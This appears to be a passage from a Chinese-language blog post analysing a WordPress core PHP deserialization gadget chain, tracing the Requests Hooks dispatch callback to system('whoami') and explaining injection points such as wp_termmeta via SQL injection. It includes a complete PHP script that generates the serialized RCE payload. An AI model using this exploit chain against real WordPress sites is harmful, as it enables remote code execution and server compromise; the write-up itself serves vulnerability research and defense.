
第一次调用dispatch方法,即Requests.php中的request方法处
1 $options ['hooks' ]->dispatch ('requests.before_request' , [&$url , &$headers , &$data , &$type , &$options ]);
所构成的回调函数$this->hooks[“requests.before_request”][0][0]([&$url, &$headers, &$data, &$type, &$options])
而$this->hooks[“requests.before_request”][0][0]为一个数组,第一个元素为Hooks实例,第二个元素为方法字符串”dispatch”,因此又回调至Hooks的dispatch方法

第二次调用dispatch方法,通过回调,由于dispatch方法只使用了两个参数,因此回调中的后三个参数不会使用,即$data、$type和$option
1 dispatch (&$url , &$headers )
此时的$this对应的是新Hooks实例,$hook参数对应的是$url,而$this->hooks数组中存在以$url为键的值,是一个数组,里面第一个元素为system字符串
而$parameters对应的是$header,是一个数组,里面存放whoami字符串,从而构成回调方法:system([“whoami”])
最后成功RCE
尝试编写EXP 根据实现的整体流程,尝试动手编写EXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 <?php namespace WpOrg \Requests { class Session { private $url ; private $headers ; private $options ; public function __construct ($url , $headers , $options { $this ->url = $url ; $this ->headers = $headers ; $this ->options = $options ; } } class Hooks { public $hooks ; public function __construct ($hooks { $this ->hooks = $hooks ; } } } namespace { use WpOrg \Requests \Hooks ; use WpOrg \Requests \Session ; class WP_Theme private $headers ; private $parent ; public function __construct ($headers , $parent { $this ->headers = $headers ; $this ->parent = $parent ; } } class WP_Block_List private $blocks ; private $registry ; public function __construct ($blocks , $registry { $this ->blocks = $blocks ; $this ->registry = $registry ; } } class WP_Block_Type_Registry private $registered_block_types ; public function __construct ($registered_block_types { $this ->registered_block_types = $registered_block_types ; } } $hooks = array ( "requests.before_request" => array ( array ( array ( new Hooks (array ( "http://p:0/Name" => array ( array ("system" ) ) ) ), "dispatch" ) ) ) ); $hook = new Hooks ($hooks ); $parent = new Session ("http://p:0" , array ("whoami" ), array ("hooks" => $hook ) ); $registered_block_types = new WP_Theme (null , $parent ); $block = ["blockName" => "Parent Theme" ]; $blocks = ["Name" => $block ]; $registry = new WP_Block_Type_Registry ($registered_block_types ); $headers = new WP_Block_List ($blocks , $registry ); $theme = new WP_Theme ($headers , null ); echo urlencode (serialize ($theme )); }
生成的payload能够成功RCE

触发 首先需要找到反序列化点,在wordpress中存在该方法maybe_unserialize会对传入的数据进行反序列化
1 2 3 4 5 6 7 function maybe_unserialize ( $data ) if ( is_serialized ( $data ) ) { return @unserialize ( trim ( $data ) ); } return $data ; }
而调用该方法的在整个项目中存在20项
payload 注入点:
一般而言通过SQL注入漏洞往数据库中写入恶意的payload能够到达这一效果,在wpscan的报告中提到,存在SQL注入漏洞会在 wp_termmeta 表中插入新行,插入的元数据在检索时会经过 maybe_unserialize,从而造成RCE
其实管理员用户名处、站点名等设置成恶意payload都可以导致RCE
参考 Finding A RCE Gadget Chain In WordPress Core | WPScan
ambionics/phpggc: PHPGGC is a library of PHP unserialize() payloads along with a tool to generate them, from command line or programmatically. (github.com)
Gadgets chain in Wordpress (fenrisk.com)
WordPress<6.3.2 __toString 反序列化链分析 | Bmth’s blog (bmth666.cn)
WordPress Core RCE Gadget 分析 - X1r0z Blog (exp10it.io)
[WordPress < 3.6.1 PHP 对象注入漏洞 - 五道口杀气 (wooyun.js.org)](https://wooyun.js.org/drops/WordPress . 3.6.1 PHP 对象注入漏洞.html)
注:本文首发于https://xz.aliyun.com/t/13616


